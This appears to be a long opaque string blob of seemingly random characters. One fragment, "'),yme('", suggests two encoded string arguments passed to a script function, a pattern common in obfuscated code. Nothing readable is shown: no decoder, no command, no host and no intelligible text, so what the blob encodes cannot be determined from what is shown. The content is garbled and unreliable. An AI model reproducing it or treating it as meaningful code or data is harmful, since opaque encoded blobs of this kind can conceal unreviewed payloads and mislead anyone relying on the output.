QVKCEVV.gmFhi..V:.IwZPDspVoE.hoi*FV7hVjCgjhd8Th.crfhZZy.hoVsQ?QwVgC9lQSgkCpip.V.mMCFc.x qyDI4<MC. ZrZ\'.rZ2QIq.cs7QEFm8kIih. .Q.8VrrJQaCVVV..zg.a.D.=I.`k.QIQV0)gDVrr\/cF8wVn9:IIshgCCqZE.Lwie.hzkChjV.CZZr^KhF(gmVD32ZyA.z4`oBwgrVk.CxVEZwQsNIE:CF.ZVIVQV2irVD0i#z.XVKc.g.CvqKIrQgz.V.ZZrZ {o`.B.F.mFECn.rjVC.eOgyZ:oxWrrMiZn&Io.i.im^MFCVp\'F.j)7Z.+"Dm;Q.DCmjh0.>.ilDFf.IVthoCVZVh_ZIV.DV.Vrk4CUkV8Z7RV  ZEuV.>.rM._Zsrr0o.Sia..LMsCrde#Ilgxn .r.s.CSF;%ICxrZ.k.zZ\/n_r(V\\Ejwg..hkf.L..DVPhaC_ZSZ.\/CnKlV*DQnYWqQjsVg.n.r.rZaM.r.tE.CdzmilCLb0hgh.VHwh+#ZVih}E]VP(IWCQ8jby` z.]rmqDrs2sNDIZVykrqqg0FCQkF.0?2.CI .Vp.\/Vrr.OzLFYWSS.qVV9rnntNUk.2VheIL\\As>xQ1mq hVVMmr..lgEnQVVrgQmc8g.V:tj.rrICVVrFFVgnVaT.<ThFl.Q+ng.]oV..Q.CqqQm4Z)lrS2pjscFxdIS.C>CQa.KDttZ3"hiz.ws`lBSQ5.8rQaIi<qAz.Qz5IZ.sg`s.X.QQ.ImrZQ.t0ytQngZxVEECgpMFIha..I.Q0rY.jmrYwV\\t4SiFZnlrdq5CrINakVg.iEVzDrFCcsQkiwhgKwRImREVVddjod+IVVoQ tgV.,.I] E.2xopl CMDr.qhk4UnhgVZ.hVgZQjZZqg.FVIVVnZOTWCg.gvs.V.[yjVFS4\\FVEVh1rViC\\m.QO8NVsqFrRCfo.QDC.fr9r>ChZcV5zlmQT ZVNVmshg;ng.rIg.ohD2iy.Br-.L.tCr2.rih.V 0MY.EVrSQQieC.EE1ECE..CkhF5;|D.F0pxzsIIQqk6Z\/yEheIWir.mfICJeQqsm:rVncX:U0r.tCcFwo,Q.ZhQFzg.tyIS..Qz.iV.s`ICEEp.V0g"xF!.QI.j.QM\/i.VrQ.V.VI`hcCQqQFpC$u.VtEn.gbLFElV.aM(LtVD9FZzrrr.r IIy\/NFZ..uFZ ZVvQQFSj.C..tiFViIV.piQhknIgF\/\/ykr.M..DFMeQlVqV.QVidVVm;i.rrmZXFVlVaVjsC7.rhFIpf.cMEqd.KgF.IQgEgFrVnZVoM.iChrpuFgsVziI2zDr.vg.LIv)nnhlENyV[gV"ryIVMw"QVxEIg\/r\/&E.QQNgV0FQI.x8VrV.CTIC.sIr.wQZs.CMVNICa.C.FFprgM\'Z V3rZWprFkiQccV.V9Yn.zP.(C.gM.tVC.Zgz.pmIrZI.VRnSipl.igmrVQRM3MmFizh@ yr5ZVxLwgr.ICx,rV`tsV.pQwVgF]a8.h0QS8IfIZNrFVsISZzsp.wSrFpI g\\0c^I.. ijQNV4.ZRg.+I.^qQt.d3wxro. jQ.UxC3Q;nZrQ0t8DkVlZ.._>.D.iyQQag.kImlINzEQrgaZ!IQmyKDpIVZwu.I. woVjZ.3qsi3j.yFriVVD.yoEIr ZYfVZN.p 5ugrw0gZ.[.FopLrgO0xViugEgQ.+VMw.h;CrV.njMh..iISiV^iM>Vj4Zg{.lS.QIo.JNgVCV.ZcZw.r8EI.jOi\'8gVCgZjwZI.r.FysTrVh7Iag.MInEglCQI89.x:@FssEnFz.#Ch.ZVVw.kEVZkZOoi2.rZ9,Zst_mCQF.)rgQQtZCZwV.,tDVgr.hDh1p] :hEpDfrg.Exrq.Ithnjg.C.ZVVrSxwV.ErVr.V.ZjvZ6.+FtsZF9g.isFVq+.iwQrgMjpIR!.l\/Eyv..QNMWVUxV..Z.\/Q?SaVgCVhtnF2QZs..+zlD9amz>.DsNlZVVvVZ.rniiqIHZ9E)roj!Qs_"\/8QrgEXfIrreq.KIECVSio1puQIN8fZE.9IvsFIQw..sqso.c>&FsDcrhIht.E.iohEho. IgChZwRIks.CsP]ThqhVyZ.slFVFQIiFr.D[ZVJ0Zgr\/,dc.rErVC1zgpQVhZwiPFg.lQSZQNQ.2FmCh8ZQ..E.nZZgzIIVZkFDEwZ.Kr CD.Zsr^w D .essr. .qFImzgVrei.QQgVz iocE.^aC0qNgrgj x*s.tqj\\E.QkZD^U(ynVV..ZFg\\0ZqVS.V.&VoEfhZ.fk.Tsr.D9kxUC.Q[qragxCgekV"z9C.NEXFhiDg.QshCzxh.Z.i1ZsjgdwVF.SKXV.mCwi.vUVIZfZ.VZrlN.FLrZ.IkF.dCr\\tV+hF}gqisl.rF*ggZF.DK.yV PaIQoD .9.sV8rvE4ZrNolvZg0V.stQVV.nZ2gsC.FltVNsVhoFEQoCS.kWFs..glDkIVVkSVQzkFtErCw.}iP.FZhr.aU.I]q_rVLQz.qiVrYqVEsZV.VV8ZzM\/ImZaVP8IQpgoxr.sEVzgjZIVwEzs[I0.QiChIsN8ry XCVrIN.hSIiQ.4iHFsfqork.rirHjryw.yNmQ.dqrV\/Q.RVVrpwr wchFIrrjgg3lgr.ZwQVVQg6M;.o.FI]wGsSTC.ElrgVFrZ.0ChhMEi\\sjhk3hTZoCTykQVZgQh8.FF.hzqbhw8gE.V6r.Cggs4g\/.r.8.9Vrh|S.wp.I.7ggIgsIMkxgFiCC2tcL8yeIIFkr..DorfisQp.gjh.qrtrIMwlvC.rQImnrE..!.EFVI4ZQlZ0V8?jK#DBSshCQnmIEN.i.TVVe..C.j.VpVpr.rVrFV.y-InQ.IQFd,nDZQZ.r0k.gV+rtrDimI.DhI.;h.llC gIVkuZ0aQVyVRiZVQ.lVVhsI.CCy1.p.yf{.hr*ZA.kZZidP)CVQVrks.E)Z82II ssVnQxp.El2Sj^FQrxtzBVEQhkCh.hqL.CnHE.Fi.hqTQrs.LAVpIkgm.$0S.ryq.aE.s.pQQ2I3!SKKrZCh..QZjkrQv]QqZ s47sIMCY:V8).AsElVx"YFsy.LaVV.N.EVVgNVIszm!FCElprK+EYCGrr^shViZ j8t..V.=S18IpXFrDZ.Vmh.Vr!gE080nEhr6*I.SFQ*VyUIrfrVjVIVQr`hmIIr.AwVk.VCnC..Emrg.k.t.0.N.gcQZrroaMrOS.rlF\/gPrmFgNzIfZMi%FFQVr8)oZn.I.nI.x%rM F1QrfZ$CV$\/Fpi.h7EgCW.br;.VQwVVjw\/i.EVrkiZ}3.jb_tFwr\'.saQ.r.2msRZw=g.FIgzMM.CtD1RKgVI..rsZ.q\'0.ejn^Fiz2.ViqhIQVVkp.VQfQ5kFnIlthD.q=pV0DFhyVqQI.k*dgEregyI.0qgQ\/.nlV=Svh.k.ZEZp0iq2IOCKS(ECIQ43lxgp3dC7soF1k+Ok|qf.kfNngsgFxZghVpUFgh.jZZfD<yQQ.%V.VmhShFg.okV..FB.k9VVVyijs....tVN$ir(rzSQ:Qg.TN....siF.iIFgM.yZ.IFrlyVwNrrdI8gih.j.g..Z09pq#r.s.tEqgxFQ)ltnZhcorS8qQO\'J..p QQC4h8Q8ioM? hVOtFyrEpC.zrgV.EFVFKj.V7Vf.grIERmFPiChp n.V.RhVh.itszF.rFVVVF5s>.mK.\/C.rdq.Rr.qrCIgEyarxyf.C4Vzrh.8QQE..QZEaF.hgsOcnfxN(\/frCf8V...gg;0srICZE.r+hQqd..Q=VV.hQQmhS%F+o.sInSalb.\/ F2.sYVxEg;tCIqZ2VCupA.r^Zk.yZEpVQ.rIQ.."ZEIEgVzp)C..xIis....rZw.hyD.bjUIg[CI..IVh..VIrV* jTrrnlR.!..IEr.zVo.FQPsjZi>NFtokVJSjgrD.$oEhworrg.C.hIQrVQag.Q2DI.fVF+EC)hENVrgyFDt$FtCI"VpIiDxVVFQ.V.3<ZVVnMR.y..ma2.mrCxQhEZghi ?4.Z: QOVg.PZmDFrZoD.F)r.F.Zg]VFV4hV$VFrFO.V5.h.qT.VQuCzrQQMgh.g hiVVI.VJ,FwkVZEDFCgQrXFS.qrOZVZQaPxIhFVQVrrI+jE.gjfwgCdtg.,)zrz04iW]jVsfxI}FIM..2FrEwCCCVJiFiZVhbTDwVQIIr\/wr6Q.MVyFS.zV.Vr kwCCZZE8s.IVl1n_QFmh.?mEQqjrr.NVVNNZQCgraV^..r7Z xwrh.isoMVw5V;Et.Q.Zbr.D5QQVZiQt3.jI..kI.;a.hgF;ZgtzgC[0#,E.os\/wgNa3,z Cr.tEV.SI.IF ...rhYCFVmQ.EECQhFQ[sQI= V.f4CjxCVI.antN.DEVD:EVpCsr Cz.FpjQOpCVVgkifSVCnGE5cD..nrEr[CkVCq4q4%gZ7.rCthcgrrQSZN)nus.QhVQ.hC IdhPMVISQ$SrhfIQ9 rEgS..VCCIW.8rQQLVVDZCgZAt.E yi7t.NFlVIEESFprnreSDVQaVAVy10.B\/\/PyIgpwgaFeF+g.wh.OcIEIIqwswD..Vr.FV.V hpF]2F NEqgrwyS_hwVot0QrZhfZ.w.Vh.wC.Ft.ZFhbF. C4\\h?t.dk.LXg.qmr0sQ.iQ!kYg.ZirlZ8QMIohwpkC\/Gn.FzII7znrQ2Q9I!.5prh.}ZUrIU^*N.!4sl9Q`8CVsO. VhS..DM3QrlVynCe.dFxE. E.T.yFrgIkg.QFgI\/DVVz26V0N3!sdVDZyIplVFiS 8QgVbmFCQw\\qt.^ZrES.rVZEDr.Nk.tE[FpnOuyZMSh3VZ.CkMFZtQStoowYof.KipZ LM F.QrVWt.QqjhQN^FV8Rtt IINrhsZjjsQVR\/IqIuCDsiVgc\/.4II2<rs#XQV...r.;.z Q.tFgga1QZFZBQwQq.CQ[ICyRDho3VcbQuQV5akClr.n\/@:|QKVrssdCslgOIC.D.iQiCFQCQzj.I2 .CDpj*iRVEgF.Vhw6B.r}..roqfS.g..rrv..s"g_QFZQSyVpQC\\gI...+9k.C9htgmVrGNwEgDE.rCV\/r.pFVrVrZih.Irj\/trZfkcrZfNVd.Dj.^DZ9d^.EQfh^E.mEr8Eh0.YQ2C.N}qQMoNVNuEigFIrlonBnsg5U2yF9\/Crx crI515Tag.t.gCE#QFZVgENxV.Sstq .taIEoo8Vhgt#...gFo? .vIg.yKLF\/gV`EF.Si.X@MwZZG0!Di0g r ..bVZVjbwF$Vwr7qkt\'IkTZQIrIHNnhm0E2;VRZ..Z.V+If.fNIj.&rlR.mhDr.Ic9.H*rRohDQhrVFwnaV.D8V.h3sjIs!DV[V.qw.q`EyaC\/Ciat\/.dwhhhFEsgi.IQXVFmk iTICg.r pjChI9qiITrkrCw+rV w9gyQgrV.Sgy9RiLsrVV0Vx.*V`EREQmKn8rgC QQ,WVWVhsV.r..|.gpSIg..kVI.EomV.E.\\Im5emD..F!.`SQg0.CVsasI.ioDrnihoc SQF.VhsfrVpFqzz.Z\\Z..CSNri1Lsr.\/imVaZjqwktcE80VgfCxQs28I.vZ VI.CQFa_FhVfqF.VE\\ wJl_FtVI8V.hpsZ.QFrEVsrgD1sr:VsVIwVAEwgVV.4g..ggrMe qCLLsItFCkVp.jho.]43f.0{Qz.=kog.ZyzC.roUIn:QMEqhawh>2.VWqj.+QQVDVmZQ,sLti0..iw.f3cSFtp.YQhI.6sQr.Oh..mb8hMVs7ZcgzCrIS.gMthk.2^jKfiIIglKtcJoHSDg0FVDVqrh.CQP0kw.nQ.D..gk.xq.QSVNhVI.Q.IhsgXZk.I.a.iZ\'QlZrDxZ..rw.ZDIIhQVQgEVD.vFRVb.VyiZw.72FhhWhVEUZ4.s0.1 ZNCCrr.EYCM8Q..I,0Vz..Ng.VVhnkRsEhh0V24zr+EihDVQFkdikQ...VIRZCr.hyToN4DLV .Yixg.1Eo\/Mg.rIrfr|F8I^FDVV.Z VE\\ZVPzVW.\'rVrIgOk. 0ogpNF...a"IhKBSCZN0VqVhjpuVrCrQhC.gFHCVqVVQhsIZQZZIlZCnVV H.VFM0nrgCdhgE[:ZD.8aQMtd "ZZZkM@.ChhZR,.Er\/%VQIChVYF4xt0CQ..ZrrDV8CVa.>tDVZr.ZIrWrgn> _gsv[QlrrFQZIa.h.C:g.uVMQ5mTsEQCo(.QLcqRDZrt8VAV%gh#VoCFjFmQ FMQiR\'ssQZVbQfQVP.s.aVh.y!sk0slV ?.chDIV..EmMmvLh3zyEpsmr0=CyZVNI.ZVC.MCE.ZMV.ViqrDoZ0SkyxIoghkE.o.qMsmE.rZgqrm.nV..S<\\regTYfQFgoQr.rglI. Vc.V.n.0NrsdZ.fonQ.i.Zc.qCF8pw.wz.EkigVq.iZC].:cgVZw.iS18r<cZN^.rVFgvs.;ZVgi^mKro1 a..ERs.M.jZ..V.IgV hsop[rQDs.Q.n.CyhqQ.Cm.uF.4i<FCI\\r.hgDTrgjQ[Q.5IZ.rZ bhrfQC\/SI\/.QVs..CdRhrg.:QNxwGr.tEIINmh.rlgroorrir..FPVsS=.Z(Q.ozQIIZ]h .h.VS =m.jIIg0.swVCaE0Rr 0zprC4Q.Kt..lyrDVgq"VI.8nwVEVIj.8ZV.NSrgzj0pQVFsZ$ND,QrrjqIIVrriZegOHrrZREgS.hYqVwDZE-M!Q.jIhIrslgp.V0IV.g hs#VrVVIwVSSlECYx.FIhUzghI\/sqQi  {.I.ZSDrEhjM"DrOChBEbyOIV?LtV.h4N.*..FEVL.iQk.Qi.8wVFirgFDSybKZ0ejs?Q0D.QQ0lpV)V;Vdq.x.si.Ztxn.ErIEUQ]tQ DVFsIorhg.MQFq3.K(4hEM..h.EVZ?QZ.j(](yrChc.g7D .jZVrjgp.jQq.i.hVr.QvrsNrah.t02\/phhV.CK0FVrCQ.Q+\\qgUgrV0.ICrm:D.n.rS0XfF8snI.ZZEkfLs..q r.I VIFgD.Ddnt..EZV HFC.0skFwQ2V.gaouCtQVQ*ZQErF.Qi]rxfw0rQ.F.gF8AvZ^QnQmzrVFmNQD.ZN2qQEa.nIFDlFzg"hEI N^gIrkkVwQCs}l!8.rgV.ZZkV.3Q..gVg0)V.  dgig<FZ.iQpgfh.IQ*.. V.F<..C2*QmmriDVCQ.rIV.QdEZwsVVp6kF\\hqJy.CZV.zr.3rOVnlZc81Esi9ICCnis.&Ce0Irr.VF^QIS8grc..iqaVZFsZrX+Q.sCIoh.sFr9E.LN4VUSg8rsgs<V.rQQFZVOVozC.i SFjsiF.VMFDnFTDjo.1rs.oM&Wrv3oEuigj.VI[V\/wrDrVro.CNkieZELrQ.NtZZ4.kVV$kQlQDHVNeyi.hC wh]8lQsDZVhqu)riC.QSqtsVD?AVCIsr0.a\/hFIrQrhZFw..sVqV3.nVfrSVZFVgF.EyYQusrdZRmd=lFQr$Vrqjh}c&srV..RNoQrDZ`CZoQFQo|Oy.EqwCrCCJZqSELh.?fhmDQhcQCnUphoC.i3E.QGh.CPFC!.r.w0giWp>ICSVrE2rrZkY&EmVQZ9EhXYQFrr8x)zzV^_.FZIV B.zhi`ios5.Vr4i rrch3N3QZ.Ccw.j*.Tpr]C(.NCQs..s;.r5E."1VxshoZZVw..o6.kI.gQhi.C7.JnVmVg5CZrneZFshZrJh"iVsxVV.sV1r.r.HiF>psE.r}.FVImldIx.DrxQ ZQ.Z:iQVSCCQ.aVqyhdrsQ1Ep]Ch^?IhyFojr$.rsKr!IMr.FraSZ2IIi}z\/HzEr0gkrEEk]I gr ZC`LrS .HoIgZ0IKt..?Q_gyj.qIrg8Z4*Z.}crVm..p tiQQhmhQw....OQII.xIi:r3[gF;hn.kiAZ.ZQQzbM7pdZQ.tg.sghFEgFVgjtrngfQz.ZOZnIVQQ VC!QFc0rwZZcxqgMfHs.j.pg.0@V&Aw#V VgINag>VLU.As5iyoD\/VhV5EfNI\/a..flgFsVrrbpt]sV3MrsFV1ZhdrI=]sr#.VQVsZpxh.hgV\/Ir.Ffm.rVgtZ.E2dCV9r.WhENIwC\/FcQcrrJ |..FVFhQglxxVlHrVsry.Iy3r.h0@Qyb.C<E.ruVo=DVi,.Er"aC2koEWBMagC.2dFRei^.IZ.1FIIZdrFSk7EIyFI"h2lZrZNVIVNQDDjzhhqs\/y0I<Z\/is.F r3.+c.V.VIrr.EfFg.VR]iErMI.ZSnFQrmZgiH.i.sZIFtwV1Mr$V{Zv2qnrqsww^!rMVVc.Fl.89.Fv8nLsgV.eZCVwir.rnM.r M..VIV.tdiZrjrqs"k}0\\plICVp6 N4ggOrsLh1w3Kh.go gVDRr.C4NII.IQRMQ)I.Ig5hCgCZr8O.riNghs.wg.P\/cFVwp \/ZVzrZspm.p...riSD0mbRZVCwoFrV gEoO38.0yn,kCFMNIwS#ZCsrheSB.DQ.\/VhfQQQVyZ.a:F.CIseVrqi.VIf\/hy1s.(T0bC0.@FheCx[Ck..I.bZFCkwIV.FQkEClhipVCNrVgI!EiD.M..I.sR.jECIhFq.g.Qh2q ByCnjaj{IV\/.kQrNOMsiE.KC..QiVZ.SFm#.sQlEyae\'8phDwVySAQIwgFiFkCgLhuBC3I.a htVF8S\/.wr{MhQr.jr0.rwQwZrBFnn>EpIyn..FFEVDcVo..mIIE.FVs&QEV rnVn8|QIlfwjV9].g.cCcJgVS.ZcrsM.V*yrfEs.Vh.8V.ZESIkgq\/.Zbs2.K.ZF.C4ire7rC7V|lCHAQj_h.DvVr.c D 58.wZ0krENS1prCZC.mQX],FkZF0nIoRwlf^Q...2Qv\/.j]FZQV0rg..qqCwg 0Zn\/NQVhxqhdE\/ZhshQsg!rmGhmVrN`QZ\/ZCgU.QIFt..CI.ww*.t.V.wgCQt.r.V.0hVCCQCLCKVQCCswhr.p.7].6sF8hyY.IQwV.Qq.MC.[aZGSE.hscEUPvQsrWRlVrw9.S0.F.ZZVpl_cqVDs..N.VxsfmfI.DsVzg.T8aIr&EroV\/mCaVhIiQ.ErrDtcDrFmpVQMZpI.DZritZ.NpgV;.g..CQ.rQQaFTq.vz DT.aomsi.4Iyf.No"Qd.OaV|VV.aIx.8irg.FF. r@rVIVsV}.CB4Ah.etr.r0shz.0ZpVo4y .FVEODdQnkSNbEFQFZgkiZ[IZr35DL.T+0C.8gq.MQoSmVC.m}ryVzqCVCrkZVZgmQVoyQ.NM.@Z.CsrVMhp0V\\.rxf0.sV IOFDhuEis7V.qv.bIIIksF.ZCV1+g.tk2l.4.iExDssSc_z.oCnZ...whECnFIVxh._Ohtghh\/SNr.IhrN8D.sq.g  VMa=8i;tZk.n.V.N Iir.uVC.soC..DjrgqoVZCwNi4CtE4rZ So1p@nQNrMw.I$gZ(e.eChd.dDVrkZS.g}o.Z;h.t9QCCV.DaEI6a .CthvqF.xriFDi.^3oDQ8wrkq.wInhEqgI!.C8.lqdogIZC9GaFZaarlwCMt..b.Z.Va.frtViRIjo\/qgVFi.3zjrZ=Fr.ZqI.h.pksrQ.g.rVhiFsSVEY.I.EhMrVsQjNqCZZZ.sImr2Zog.Q`EQgQ.Q(y.VC\\iCVgFQiCZZ4riZV{n.rZW]..hr Z.EwrQ( O \\7V .=LI.g.dzDc0EihVFyoCCZu.Z9Z:yf.rCaxa4dswVP_VVF@f g.9a\/dMqK.gC.V;IsZqk.r9DwFT.Vd.D.,Z{FSQrzfZD snS-FwKQ.ZIg`h dayVt.x\\Isg rIVsIskKCIwTf?VUFr.9sZq#IVapVVz"DkFg.]I...C Z.r5V3iVhrL.Cz.6..6hV*QrrZZZ..M.8jQhwFVq.2VlV.VrVFnRfVsqF.BQ.V.hgPhQwg.Nk>...EwI.rTVt.g.. VZVFVLCg=I.Vgrg\'QVqq.StjrVwVLMtZzKVhlIkZpsVV.CInVrpzrh%DuD.0IQ:a4hC:.rbs.eOgI.gjg!W\/lg9.Msx.Vri.wvgcnQ g:Vgwsj.dl.vzQqxErIIhF4Nrjh4q.qOj..C&V. rEZCmwIhVlT.n ZVhd;S E.Fp7 QVlqsl+rzQVQzvhgFhC0.hVbETk.0i j.QZEMkc. n3..sfr. ZQqUs)Q4S_4C.rCFl.Iogr ic.FN.VI].N0IFCeIgM. sNqdnEZnay?irF.i.Ee\'b+sZwr..Q.ZQrhZtIgV|Du.FhmgZKrDrr.SrQCBa.D\/NgFsFIXZ1ZzVIarCQjglS.Q ww.zwE.CsNgo8FA0iFNJ.tw4ZZFVnQ.QZgcrErQjVCVC.|F8gEFiICVV.rFQIQQ U%nZT4.i .E=.Z.gIrQ2Y.E7hr.QECks hQJEqrQgrZLI..a.QxgQjynNhFI[lp!VIZ:`ZCk0SVk 4.zr.WrLr8h .>_yV  CbZr.gkFwl.xQf  VwVBig.s0yjVEyqwy9ZrI^Tj[jF .wrV..F.ggx m.Fc .LQI Igwz..r m8rZIiID.rFgLg rr r.L|iNQ<Zmr L.QIc.VEQyI.o.=lThLqV`VMgeZF f.IscVg\/`Ez.lF<N gRxiICgQFgV rFd8rrdoh?ZwD 6dF..VFQg..Z2gZ.u.Vf9[I.4c21a.lIe4VJFgIVLh0Fgrad. h.=CNVrIVkVyrkw EdVw\'nFRRa. Zgp.TV II..RFg.D.WIwH oVFQ..Erh!..y1D.n.FVI=IV>QrIs]VrIpi.s nh8QVgVQZk6XgrN6.k..FEV .VodD{j.].V )..SSCCyhaEV.ZDhV..CanZI.PprNk Z.Vs QpDII....Qt uZs0pikIVgVCEVgne.rIi r.tfktkrnE o.9VQ]QssiejZ I4FzkrEZaI.XaVQoVskrhSY.EVDrVsEwgzV.DVZ.hDihVj.gi.sVp.q Ss=V DZsa.g.z0 IcdVZVgrzIoc.saV.FhQjEKz\\yr:.w.jSTp gCVZ-.h0.prr0rN.oCVg oQgjs.FiCcQC Q...,XZ.0 \'Cg.F.g nZqV:.KY.EizS.hrYo.gnCF\/r.arVyV VSvE.hk.raZ.g!SF.hr %VC.l.ZC_ptIhvI.VnVIE{q.gKNrWVLtrQw8IjEShVVj[.n"S.r]VgZ.iQsQr.Y<nsdMs tfQQzDzi.hV.I* tirp.tnI.KDegVyVZ..mpInTrp2.rihn0gk.R.J.[VFIhtncN.dQI. VVQ.NB`lVik4o9V.4FsQ.mIZo5 Ie2NZVVhqnOgiaD]bC9QIq  Q\/yQkz.r sn.r%M8I.F4hgVN.lQEnZk.qh.trE!P.rgVoFkj arB<rqmVyTyg_CgFk.Fg.kDU F#y0OsMNV.iPqmrrE kFw8hs8.gHp3qsNrg0s7.hMZaE FopV EVMqVFRggQml.D Q4VhrEgTInr. x MZ .gC\\FgSfVi.i..grIvQQk V>z)qq.Fu nt.Dtrdxx ?h^vz.Vh.0.i.D ..FZirCyw `hvQVIgNCdZZVsxcCZ.n.gIa ZgVrI lr0puC}kjVF.W5xrn?T0rr3.Zz0g.Sh.nawEQuCrs.rh.Z..hrh4Z4Irqs VV*r nqEirNOIrj3aDIlr.IrT[T#.n..V..g QsPrjV. rrOgI\/bB(nqir3+..g,hlqwCh OKs Q...hV.QU.rIV..IZik tQZI Zs.tpPZIwh.VhkwICd0 rrxN Q%VVFZVD9kVs..gwprW!RgVgQVEV.NC.I=8r..o IiMw hZFhh9hDE=E.Dr Fwar'),yme('zqhgF0pr].Z4jExlDqxwg. !wCICn9..pwsE^n g%rM8FFitC+0IFCiFF.TFgsFphEgi3k4tS g2wCCkI.Q6"Q.pR.%.#VVnCszS.rQrDIZSc v!prEh%C.$Nw%F.gQI;.+rZdtgICCq[Sh.ob]Ijh.Z%|DoQi.lrBV4.xyj.Igm9NE[hIQ. Zo9Z.#kEnZC0Irg.Vj.DggaQmsrEV..hIhg.)>s.>sg3RRrN,\/lo.wai\/ gc.T1.4yhcRnF..sEIV.Vqsjd .jcq,M2tadQVlrIytR.xZjII.+osU2i.Iykw.A.0rIQ.nhg.DQF..FqtCW pyjmkEQpjDVVoQN z9..Z8gjCTqZIgniICrpIQiFZZJr.gm9rj.r.1yaVZ.rTFVrQh0riFgm2QZnvr.sg(EysaIr8D4ZgQSEi.[hg.!cESgC.ZoggrgqghM.l.S]sj3.FFVZq.cC.y ru.Cer|M.Cr.sFD.>.rQVgVs0dZ.Il{.+zXyIQVko.kQ9i4gyIIR.-Q.oCErQEsd.(ruC.8KZVp.84.ig.{FP....9EI..t.rF.hsym3s C-y#DtI.Q..0MV0V$Vo3^h%rgF.zrEVVIce.wyIQwVVQ=5DCpg8FgkZyg.uVwQ\/iYsN..GxEgo .rV9FwmnC0 hrhIjMZKChd t.CFhZDyVVo8.qyb0QE\/h.hIQR.ZFDe3iN.mZRg.5.kyCQ.DhSVwVFbiyZVVED"DgVqvVNsVltgm.ii3.Q.jClCTsVSDrV.htFN.FzyQjqErCMII.ahM.ZFzzgI.rgll.riCws,E.Ek.rS.Cq3r.oz.I2zaYgzV3yh .N.RIrlVrrIv?;ah\/hV]rTmu;jQmZF Zg.RSbt.DZQu  Z#kE.nXT$SroZrzNC..mZqEr.[Qyst\'5QFEFgEVzE.Vn.VrD1` ehI.9Y.hzpsI0pQQVQl s...sNg.0rk.gIVruI.VwgsZ\'DtQNhm2nRh9Vrjm&QC.hg*shQaktih8. I`r$.jQg7g.M..rnVmD,ZzjrE.a.3k\\ZQFFl.Q.j-FEQIogz.t.LFgEF.i.oa3w.FzQispwZIpjVZIFMggqup..gZ9I`Val3Si.ryVIFIEki.C:I.R.trd+gxiyM"hTI.RnmFF4\'IQkQxT8qzxsII.9tVQESZSFa\'.Xi0CjZmt.rzg0myiZ.QkqQU\'ugIyI.5DI0ia. I@hV.fa.DfV7F>ZI.NnQI]hD.F*.whCn.EkC nMt\/in3CeEFkisRuns3.@Zh0I`CiCLg.R{N sgVZsQZcc20hQz9 kQ\/zqeIgrFIZIrT.sQ`E.lw.g.-q_Iiv.\'jZ.FyIgUq)g3n.Q.TFhF&qFtrrFIFx.+22j@ZSDihEi5\\NFCh2Vkm.mFRq.EfN.VaaguVZ\/oc.)4y6nx+EZ%..DMC.pYn.pS(rQ0zk.rtDFrf.).:8a FDxTk.FF Ip.I\/EibgITk\/M8o,yqagZrEF.E8i0nV0mkdy.Vi\/^8.Fir..Q CxVDNrhIFsCw.umo.S\\.AMCK#pXQCgR,wg.qsIDzhhXj.y#lV2jZgQk 0It9\\qw"Qb3CiIQk.sEPECVF0yrkg srC VhFF2C.+tIZD.VZiQgFIrVIIiZFSygZg.21gaI.s.ZIzzu#.Z.rhQkIQSkMrI..#VU^FD.XCwq2I.r wyVpQghhdNrVZ MZoFyI`F.p.|.xCmF%QMoyas.V.ImV..uiV.VdhY.g{.QF.i#.sg\/mdS.ghsna.E4Qt.ZI ZDMWMhV5 ZF&yp FCoZICrZuZ1QFmD.m.4F)D.C.wEz[V.r.FlXQnkDgC.2rMES._Q0SwE.s.t$hcICCgE9CII3"D,x1.goiMja.sggxngFHkZ+VES\/..w..rwgZTuUrpr+.T.FIpIZpFxQghD`Vcjg *yZVE .atSQ>p4_.uQhhp&04j:r.vQNndy.Cg*oNkCFnCgrm9uZx..ErhE.2g[pgIIFMkm\/V6mI g#"nqQ(kNQgEQEyZZ5IzQ!.rvQ.DpqQCQ"V.ygIXVISRZ1Foom.zowF.VsgZCHhg.Z\/F.Qxs"+IrwIrZcEIhyllV.4ZQsr{w.b\/g.g. VV tF!tycFFpZ.yFer.CsQKII\\Z.IgiaxQ13p nwgy#ztns+ly.k.SZsFt.QU.Ii.1QC.!t.l4c%AT.fEMt.S.CEtZl!F1FrfVigm$wsII?kQgCnVzWE .n.hr\/ng8r@..ydxVVRiiCIz8riQsIZEq)IhqIV*IsrMn,FVIgIoV.hI.FFIq|b=0V.Zr$7X.ZQ1qdEmzi\/I3Fi..hIh. ENFDnFIvQYFQgN.fFgi..I. &...Z"kiryoId!fttCjV.ZkuhggswMrsFsU#sFIgh.Z 6uZVQZQZmj&.! V4mE.qECU.$8.ErFI3hj.VgsgDyqgQzE.qZZrlD#"fI#VCDQYgZRd.gQvywqhr.Vl.MjZLcrIjklmjg .`V..xzB3r.ZrIVssSIfO.sz..VZU7q.qgsqoQyQxr.h.IQiTZ9bZpEn5jxV.I0YM.d^si4CgpF}.Iurggn.Q.pI?g0VQkC.ks.Q{ogR2 sZyVi\\V.Fbg6g.rs!gr-F"Dh+Fo bIkm rC..tay(FwEV]gFn.VxI rlFgC+VCZCqIFmI%rnjEyQIj.IV.nV.iQIp.r.zSrRhgCVFCd.QV3C.s.kEi.QC.g4R.ISsCD. pxFjA5,p1bZNorRk1VVEZ7V.hhihX.V\/QrpnrhiIjCgk.srIZcEY.t.rVirZIhk-MFqQsFNF.FUCUW.).CkgmmiItjfngVX`l04p|gEptViVhmj.Z.ZZro4ixFQN.hMICEQf?VQDQriE.yZ.ng!RFr4<hr.EEwsiZ.!VQE$+TpC_p.ghZ.IyskZ.E.Qt+n.hhgrIZsDyq.V\/-gj0WFmQo.g.RQICF 2r .Vwgh.I.IQiqq>.VFgaD s.qFxt .m.D V..zI":j.Q.r..nE.CI%.FFEZjSa0nrk.uVVckCcaCcQXTwS0.CVuVCIn s.^0ZyhoCCpZnS.grh6.;3cn.IIiC^SrF V\/zvg,]gSIsl)jbM9M.CCx.+ .LgCipj.qxMDIUl+.D[h@M.jeIF8.jmniEIj+g..DDWiZsDM^iICI5Irh.\/ZnrQt.Z} Z;Mg.Fv[hwr4tSkxIr.FnyFk Fn QRkIV.zo_.qO.qFw.Z?hQr\/!iI\/N2osqFs.bjzp4iIs.g D\/.ryiVwV.\/E.hiQQCZD.iZ.rIFC.tCEIGIV4USQVCUh ZVsVjR.Sxi.ggwi..dM.qVgrhqVQwhVQ{ydM FgZIQiC.gsVrIIZ3yh.C.hrZZICpCSlQEyIQ.IdRFwCyu%cr.Q.QeFrt\/fwgzjcp0.\\FV.hitrBV 